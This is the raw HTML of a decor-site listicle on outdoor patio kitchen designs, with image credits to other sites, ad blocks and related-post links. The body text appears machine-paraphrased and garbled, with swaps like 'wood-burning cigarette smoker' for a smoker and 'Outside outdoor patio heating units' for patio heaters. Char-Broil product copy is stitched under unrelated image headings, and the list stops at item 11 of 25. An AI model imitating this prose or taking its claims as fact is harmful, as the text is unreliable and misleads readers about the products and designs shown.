					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-17218" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/outdoor-ideas/"  rel="category tag">Outdoor Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">25 Favorite Outdoor Patio Kitchen Designs</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-12T19:57:13+00:00">April 12, 2024</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2024-04-12T19:57:13+00:00">April 12, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Outdoor Patio Kitchen Designs Awesome 30 Best Outdoor Kitchen Design Ideas" title="Outdoor Patio Kitchen Designs Awesome 30 Best Outdoor Kitchen Design Ideas" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_30_Best_Outdoor_Kitchen_Design_Ideas">1. 30 Best Outdoor Kitchen Design Ideas</a></li><li><a href="#2_These_5_Outdoor_Kitchen_Designs_Are_Marvelous_MidCityEast">2. These 5 Outdoor Kitchen Designs Are Marvelous MidCityEast</a></li><li><a href="#3_11_Gorgeous_Outdoor_Kitchen_Designs_For_Sydneysiders">3. 11 Gorgeous Outdoor Kitchen Designs For Sydneysiders</a></li><li><a href="#4_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">4. Outdoor Kitchen Design How to Design Outdoor Kitchen</a></li><li><a href="#5_10_Outdoor_Kitchen_Ideas_Creekstone_Outdoor_Living">5. 10 Outdoor Kitchen Ideas Creekstone Outdoor Living</a></li><li><a href="#6_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">6. 95 Cool Outdoor Kitchen Designs DigsDigs</a></li><li><a href="#7_Outdoor_Kitchen_Ideas_10_Designs_to_Copy_Bob_Vila">7. Outdoor Kitchen Ideas 10 Designs to Copy Bob Vila</a></li><li><a href="#8_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">8. Outdoor Kitchen Design How to Design Outdoor Kitchen</a></li><li><a href="#9_Outdoor_Kitchen_Ideas">9. Outdoor Kitchen Ideas</a></li><li><a href="#10_27_Best_Outdoor_Kitchen_Ideas_and_Designs_for_2017">10. 27 Best Outdoor Kitchen Ideas and Designs for 2017</a></li><li><a href="#11_Outdoor_Kitchen_Remodeling">11. Outdoor Kitchen Remodeling</a></li><li><a href="#12_How_to_Design_Your_Perfect_Outdoor_kitchen_Outdoor">12. How to Design Your Perfect Outdoor kitchen Outdoor</a></li><li><a href="#13_The_Woodlands_Outdoor_Kitchen_Covered_Patio_Construction">13. The Woodlands Outdoor Kitchen &amp; Covered Patio Construction</a></li><li><a href="#14_How_to_Design_Your_Perfect_Outdoor_kitchen_Outdoor">14. How to Design Your Perfect Outdoor kitchen Outdoor</a></li><li><a href="#15_35_Must_See_Outdoor_Kitchen_Designs_and_Ideas">15. 35 Must See Outdoor Kitchen Designs and Ideas</a></li><li><a href="#16_Let_s_Eat_Out_45_Outdoor_Kitchen_and_Patio_Design_Ideas">16. Let s Eat Out 45 Outdoor Kitchen and Patio Design Ideas</a></li><li><a href="#17_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">17. Outdoor Kitchen Design How to Design Outdoor Kitchen</a></li><li><a href="#18_Outdoor_Kitchen_Designing_The_Perfect_Backyard_Cooking">18. Outdoor Kitchen Designing The Perfect Backyard Cooking</a></li><li><a href="#19_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">19. 95 Cool Outdoor Kitchen Designs DigsDigs</a></li><li><a href="#20_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">20. 95 Cool Outdoor Kitchen Designs DigsDigs</a></li><li><a href="#21_56_Cool_Outdoor_Kitchen_Designs">21. 56 Cool Outdoor Kitchen Designs</a></li><li><a href="#22_Custom_Outdoor_Kitchens_Palm_Beach">22. Custom Outdoor Kitchens Palm Beach</a></li><li><a href="#23_5_Ideas_to_Decide_an_Outdoor_Kitchen_Design">23. 5 Ideas to Decide an Outdoor Kitchen Design</a></li><li><a href="#24_Outdoor_Kitchen_Design_Ideas">24. Outdoor Kitchen Design Ideas</a></li><li><a href="#25_Dream_Designs_Ideas_For_Your_Outdoor_Kitchen">25. Dream Designs &amp; Ideas For Your Outdoor Kitchen</a></li></ul></div>
<br />
<b>25 Favorite Outdoor Patio Kitchen Designs<br />
</b>.Exterior Kitchens When the weather condition is nice and the sun is beaming, the last point you want is to be entraped inside ploding away in an interior kitchen area. Outside kitchens offer an awesome remedy to that trouble. With a wide range of exterior cooking alternatives, you can be sure that you get to be outside and make scrumptious meals on your own, your family as well as your guests. Whatever your preferred food preparation design or dish is, there are exterior kitchens that can make your culinary desires come to life. With thousands of grills, outside ovens, and a lot more, you will be cooking outside in no time!Would an Integrated Grill Work for Me? Of all the exterior kitchen areas, built-in grills are amongst one of the most visually appealing. With rock, block, and also various other outside choices, these grills offer form and function with options for extra burners, storage space, as well as much more. They are not perfect for timber decks or verandas however are good on stone as well as concrete patios.What Specialty Outdoor Kitchens Can I Get? While outside grilling behaves, it is not the only choice in exterior cooking areas. Specialty food preparation devices is also available. Exterior pizza ovens add a rustic European feel to your outdoor kitchen while a wood-burning cigarette smoker and oven will permit you to infuse special great smoky tastes to your meats and various other dishesAm I Limited to Warm Weather Condition Outdoor Cooking? You don&#8217;t have to surrender using your exterior kitchen in cool climate if you do not wish to. Outside outdoor patio heating units can make it comfy and relaxing to prepare as well as even eat on your outdoor patio all the time. Electric and also gas heater options are offered to fit your outside home heating needs.Whether you intend to have a typical outdoor cooking experience in the summertime or you intend to produce an entire outdoor kitchen area that might measure up to most interior kitchen areas, you can do so with the myriad of choices available to you. The wide array of finishes, heat sources, as well as cooking design choices available to you will certainly permit you to cook anything from hamburgers and brats to rustic Italian pizza in your outdoor kitchen space. Search all your choices in exterior cooking areas or slim it down to a certain classification making use of the menu on the left and you will have your outdoor food preparation room all set as soon as possible.Read A lot more</p>
<p>&nbsp;</p>
<h2><span id="1_30_Best_Outdoor_Kitchen_Design_Ideas">1. 30 Best Outdoor Kitchen Design Ideas</span></h2>
<p><img title="30 best outdoor kitchen design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 30 Best Outdoor Kitchen Design Ideas</b>. Source Image: <a href="http://gardendiyideas.com/wp-content/uploads/2018/03/Gorgeous-Outdoor-Kitchen-Design-Ideas-28.jpg" target="_blank" rel="noopener noreferrer">gardendiyideas.com</a>. Visit this site for details: <a href="http://gardendiyideas.com/30-best-outdoor-kitchen-design-ideas" target="_blank" rel="noopener noreferrer">gardendiyideas.com</a></p>
<p>Integrated grills, outdoor kitchen area island grills as well as exterior fridges all come with each other to produce a trendy and also practical space throughout those months when you desire to move the heart of your house exterior. Make the transition less complicated of with outdoor cooking area storage services to house all of your pots and also frying pans, meals and other cooking area and also grill devices. You can additionally discover a selection of one-of-a-kind and practical touches to your outdoor cooking area like outside pizza stoves, flavor as well as juice shelfs and also draw out reducing boards.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_These_5_Outdoor_Kitchen_Designs_Are_Marvelous_MidCityEast">2. These 5 Outdoor Kitchen Designs Are Marvelous MidCityEast</span></h2>
<p><img title="these 5 outdoor kitchen designs are marvelous" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-lovely-these-5-outdoor-kitchen-designs-are-marvelous-midcityeast-of-outdoor-patio-kitchen-designs-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-lovely-these-5-outdoor-kitchen-designs-are-marvelous-midcityeast-of-outdoor-patio-kitchen-designs-scaled.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from These 5 Outdoor Kitchen Designs Are Marvelous MidCityEast</b>. Source Image: <a href="https://midcityeast.com/wp-content/uploads/2016/08/Interesting-Pergola-with-Stone-and-Wood-Materials-Completed-with-Outdoor-Kitchen.jpg" target="_blank" rel="noopener noreferrer">midcityeast.com</a>. Visit this site for details: <a href="https://midcityeast.com/these-5-outdoor-kitchen-designs-are-marvelous/" target="_blank" rel="noopener noreferrer">midcityeast.com</a></p>
<p>Prepare for family and also friends on the Char-Broil Modular Outdoor Kitchen Gas Griddle. Big in surface location, this frying pan can be incorporated into your Modular Outdoor Kitchen to fulfill your outside food preparation demands. Breakfast, lunch or supper, the Char-Broil Outdoor Gas Griddle fits all kinds of food preparation.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/waterproof-outdoor-kitchen-cabinet/" target="_blank" rel="nofollow" class="u1744ff1ca6b4be18662b7ebecba4bcf1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1744ff1ca6b4be18662b7ebecba4bcf1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1744ff1ca6b4be18662b7ebecba4bcf1:active, .u1744ff1ca6b4be18662b7ebecba4bcf1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1744ff1ca6b4be18662b7ebecba4bcf1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1744ff1ca6b4be18662b7ebecba4bcf1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1744ff1ca6b4be18662b7ebecba4bcf1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1744ff1ca6b4be18662b7ebecba4bcf1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Terrific Waterproof Outdoor Kitchen Cabinet</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="3_11_Gorgeous_Outdoor_Kitchen_Designs_For_Sydneysiders">3. 11 Gorgeous Outdoor Kitchen Designs For Sydneysiders</span></h2>
<p><img title="11 gorgeous outdoor kitchen designs sydneysiders" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-11-gorgeous-outdoor-kitchen-designs-for-sydneysiders-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-11-gorgeous-outdoor-kitchen-designs-for-sydneysiders-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 11 Gorgeous Outdoor Kitchen Designs For Sydneysiders</b>. Source Image: <a href="https://www.buildsydney.com/wp-content/uploads/2017/04/outdoor-kitchen7-1024x768.jpg" target="_blank" rel="noopener noreferrer">www.buildsydney.com</a>. Visit this site for details: <a href="https://www.buildsydney.com/11-gorgeous-outdoor-kitchen-designs-sydneysiders/" target="_blank" rel="noopener noreferrer">www.buildsydney.com</a></p>
<p>Limitation your trips to your interior kitchen by including the Char-Broil Modular Outdoor Kitchen Fridge. Add this fridge to your Char-Broil Modular Outdoor Kitchen to not only expand the quantity of space offered for food prep work, yet likewise offer greater comfort for your close friends and household to accessibility chilled food as well as chilly beverages.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">4. Outdoor Kitchen Design How to Design Outdoor Kitchen</span></h2>
<p><img title="outdoor kitchen design how to design outdoor kitchen perfectly" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-inspirational-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-inspirational-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs-scaled.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Design How to Design Outdoor Kitchen</b>. Source Image: <a href="https://midcityeast.com/wp-content/uploads/2017/01/Radiant-Furniture-Of-Minimalist-L-Shape-Cabinet-For-Outdoor-Kitchen-Design.jpg" target="_blank" rel="noopener noreferrer">midcityeast.com</a>. Visit this site for details: <a href="https://midcityeast.com/outdoor-kitchen-design-how-to-design-outdoor-kitchen-perfectly/" target="_blank" rel="noopener noreferrer">midcityeast.com</a></p>
<p>Close TRU-Infrared 5 Burner Gas Create dishes everyone will love with the Char-Broil Modular Outdoor Kitchen Area TRU-Infrared 5 Burner Gas Grill. With total adaptability in setup, this barbecue grill can be incorporated into your Char-Broil Modular Outdoor Cooking area based upon your specific needs. This grill enables you to barbecue any time of day or evening thanks to incorporated halogen and LED lights illuminating essential grill features. Made of premium stainless steel as well as geared up with dependable Guaranteed electronic ignition, this 5-burner barbecue grill is developed for durability. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_10_Outdoor_Kitchen_Ideas_Creekstone_Outdoor_Living">5. 10 Outdoor Kitchen Ideas Creekstone Outdoor Living</span></h2>
<p><img title="10 outdoor kitchen ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-luxury-10-outdoor-kitchen-ideas-creekstone-outdoor-living-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-luxury-10-outdoor-kitchen-ideas-creekstone-outdoor-living-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 10 Outdoor Kitchen Ideas Creekstone Outdoor Living</b>. Source Image: <a href="https://www.creekstoneoutdoors.com/site/wp-content/uploads/2016/10/outdoor_kitchens.jpg" target="_blank" rel="noopener noreferrer">www.creekstoneoutdoors.com</a>. Visit this site for details: <a href="https://www.creekstoneoutdoors.com/10-outdoor-kitchen-ideas/" target="_blank" rel="noopener noreferrer">www.creekstoneoutdoors.com</a></p>
<p>Shop this series TRU-Infrared 3 Heater Gas Develop meals everybody will like with the Char-Broil Modular Outdoor Cooking Area TRU-Infrared 3 Heater Gas Grill. With complete flexibility in arrangement, this barbecue grill can be incorporated right into your Char-Broil Modular Outdoor Kitchen based upon your certain demands. This grill allows you to barbecue any time of day or night thanks to integrated halogen and also LED lights illuminating key grill functions. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">6. 95 Cool Outdoor Kitchen Designs DigsDigs</span></h2>
<p><img title="56 cool outdoor kitchen designs" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-unique-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-unique-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 95 Cool Outdoor Kitchen Designs DigsDigs</b>. Source Image: <a href="http://www.digsdigs.com/photos/2013/06/56-cool-outdoor-kitchen-designs-15.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/56-cool-outdoor-kitchen-designs/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<p>Made of premium stainless-steel and also equipped with reputable Proven digital ignition, this 3-burner gas grill is developed for sturdiness. Shop this series Entertainment Module The Char-Broil Modular Outdoor Home entertainment Component is designed to turn your Modular Outdoor Kitchen area into the ultimate home entertainment area. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Outdoor_Kitchen_Ideas_10_Designs_to_Copy_Bob_Vila">7. Outdoor Kitchen Ideas 10 Designs to Copy Bob Vila</span></h2>
<p><img title="design ideas to steal from 10 amazing outdoor kitchens" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-outdoor-kitchen-ideas-10-designs-to-copy-bob-vila-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-outdoor-kitchen-ideas-10-designs-to-copy-bob-vila-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Ideas 10 Designs to Copy Bob Vila</b>. Source Image: <a href="https://s3-production.bobvila.com/slides/13345/original/Tucked_Away_Outdoor_Kitchen.jpg?1475722874" target="_blank" rel="noopener noreferrer">www.bobvila.com</a>. Visit this site for details: <a href="https://www.bobvila.com/slideshow/design-ideas-to-steal-from-10-amazing-outdoor-kitchens-48853" target="_blank" rel="noopener noreferrer">www.bobvila.com</a></p>
<p>This flexible component flaunts a fully functioning faucet and sink, removable protected cooler as well as cutting board insert, in addition to a detachable trash bin as well as electric outlet. Built with costs stainless steel as well as a lavish granite counter top, the Amusement Component s sufficient prep work room is substantial as well as long lasting. The built-in electrical outlet enables you to connect in small home appliances, bill your phone or play music. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">8. Outdoor Kitchen Design How to Design Outdoor Kitchen</span></h2>
<p><img title="outdoor kitchen design how to design outdoor kitchen perfectly" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Design How to Design Outdoor Kitchen</b>. Source Image: <a href="https://midcityeast.com/wp-content/uploads/2017/01/Opulent-Patio-Design-For-Outdoor-Kitchen-Using-Cabinet-and-Bar-Table.jpg" target="_blank" rel="noopener noreferrer">midcityeast.com</a>. Visit this site for details: <a href="https://midcityeast.com/outdoor-kitchen-design-how-to-design-outdoor-kitchen-perfectly/" target="_blank" rel="noopener noreferrer">midcityeast.com</a></p>
<p>When points get untidy, simply glide out the detachable wastebasket for simple clean-up. Store this collection Outdoor Cooktop Top The Char-Broil Modular Outdoor Kitchen Cooktop Top brings the comfort of your indoor kitchen outside. Versatile in modularity, you can incorporate this premium stovetop right into your yard food preparation room according to your heart s wish. With dual-burners as well as porcelain-coated cast iron grates, this grill is constructed to last. Prepare all side dishes as well as sauces in anything from mini-pans to 40-quart pots. Fire it up day or evening with the basic Guaranteed electronic ignition and also integrated LED control handles to control warmth. Shop this collection Gas Frying pan Cook for friends and family on the Char-Broil Modular Outdoor Kitchen Gas Frying Pan. Big in area, this griddle can be integrated right into your Modular Outdoor Cooking area to meet your outdoor food preparation demands. Breakfast, lunch or dinner, the Char-Broil Outdoor Gas Frying pan accommodates all sorts of food preparation. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Outdoor_Kitchen_Ideas">9. Outdoor Kitchen Ideas</span></h2>
<p><img title="gallery" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-luxury-outdoor-kitchen-ideas-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-luxury-outdoor-kitchen-ideas-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Ideas</b>. Source Image: <a href="http://brownjordanoutdoorkitchens.com/wp-content/uploads/2016/10/Amarant_Wood_Grain_2.jpg" target="_blank" rel="noopener noreferrer">brownjordanoutdoorkitchens.com</a>. Visit this site for details: <a href="http://brownjordanoutdoorkitchens.com/inspiration/gallery/" target="_blank" rel="noopener noreferrer">brownjordanoutdoorkitchens.com</a></p>
<p>Its SureFire digital ignition makes it very easy to begin the frying pan, and also integrated LED control handles make it possible for much better exposure when grilling in the evening. In addition, the removal griddle plate as well as oil tray produce quick clean-up. Boost your outside food preparation experience with this versatile gas griddle. Shop this collection Refrigerator Limit your journeys to your indoor cooking area by incorporating the Char-Broil Modular Outdoor Kitchen Area Refrigerator. With 2.7 cubic feet of storage and also adjustable shelving, this fridge can be changed to fit and also keep a selection of cooled items. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_27_Best_Outdoor_Kitchen_Ideas_and_Designs_for_2017">10. 27 Best Outdoor Kitchen Ideas and Designs for 2017</span></h2>
<p><img title="best outdoor kitchen ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-27-best-outdoor-kitchen-ideas-and-designs-for-2017-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-27-best-outdoor-kitchen-ideas-and-designs-for-2017-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 27 Best Outdoor Kitchen Ideas and Designs for 2017</b>. Source Image: <a href="https://cdn.homebnc.com/homeimg/2017/03/03-outdoor-kitchen-ideas-homebnc.jpg" target="_blank" rel="noopener noreferrer">homebnc.com</a>. Visit this site for details: <a href="https://homebnc.com/best-outdoor-kitchen-ideas/" target="_blank" rel="noopener noreferrer">homebnc.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/outdoor-kitchen-designs-with-fireplace/" target="_blank" rel="nofollow" class="u0cd9c5558d57bd0969cbf20b87ffd61e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0cd9c5558d57bd0969cbf20b87ffd61e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0cd9c5558d57bd0969cbf20b87ffd61e:active, .u0cd9c5558d57bd0969cbf20b87ffd61e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0cd9c5558d57bd0969cbf20b87ffd61e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0cd9c5558d57bd0969cbf20b87ffd61e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0cd9c5558d57bd0969cbf20b87ffd61e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0cd9c5558d57bd0969cbf20b87ffd61e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Awesome Outdoor Kitchen Designs with Fireplace</span></div></a></div><p>Energy-Star reliable and UL Outdoor-rated, this Fridge does more than keep perishable food and also beverages cool down till needed; its elegant granite counter top likewise gives extra working room. Add this refrigerator to your Char-Broil Modular Outdoor Kitchen to not only increase the amount of area offered for cooking, yet likewise provide higher convenience for your friends and family to access cooled food as well as cold drinks. Shop this series Granite Bar Top Boost your backyard amusement with the Char-Broil Modular Outdoor Cooking Area Granite Bar Top. This great additon conveniently affixes to your Char-Broil Entertainment Component, allowing a wide range of setup alternatives. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Outdoor_Kitchen_Remodeling">11. Outdoor Kitchen Remodeling</span></h2>
<p><img title="5 tips open air kitchen home renovation" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-outdoor-kitchen-remodeling-of-outdoor-patio-kitchen-designs-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-outdoor-kitchen-remodeling-of-outdoor-patio-kitchen-designs-scaled.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
